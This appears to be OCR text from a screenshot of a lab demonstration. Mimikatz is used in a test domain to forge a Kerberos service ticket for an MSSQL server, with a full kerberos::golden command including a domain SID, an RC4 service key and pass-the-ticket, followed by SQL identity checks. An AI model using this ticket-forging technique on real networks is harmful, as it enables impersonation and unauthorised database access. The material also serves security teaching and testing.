 VMware Fusion File Edit View Virtual Machine Window Help
Win7
Recycle Bin
GetUserSP...
VMware
Share...
demo
mimikat
Win32
demo.t
desktop.
get-pip.py
Select mimikatz 2.0 alpha x64 (oe.eo)
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' for Tim Medin! with 15 modules * * */
mimikatz # kerberos::golden /domain:medin.local /sid:S-1-5-21-515111615-443038644-2980957688 /targe
t:sql01.medin.local:1433 /service:MSSQLSvc /ticket:sql01.medin.kirbi /rc4:f2cddb01eb3bd8499f409dc938
b6e2b7 /ptt /groups:513 /id:1159 /user:tm
User : tm
Domain : medin.local
SID : S-1-5-21-515111615-443038644-2980957688
User Id : 1159
Groups Id : *513
ServiceKey: f2cddb01eb3bd8499f409dc938b6e2b7 - rc4_hmac_nt
Service : MSSQLSvc
Target : sql01.medin.local:1433
Lifetime : 11/2/2017 7:09:20 PM ; 10/31/2027 7:09:20 PM ; 10/31/2027 7:09:20 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
-u 9998 -n 'select * from pwned'
SELECT SUSER_NAME();
SELECT SUSER_SID();
kerberos::golden /domain:medin.local /sid:S-1-5-21-515111615-443038644-2980957688 /target:sql01.medin.local:1433 /service:MSSQLSv
kerberos::golden /domain:medin.local /sid:S-1-5-21-515111615-443038644-2980957688 /target:sql01.medin.local:1433 /service:MSSQLSv
Help make Microsoft SQL Server 2012 better!
Participate in the Customer Experience Improvement Program.
Click here to learn how...
7:10 PM
11/2/2017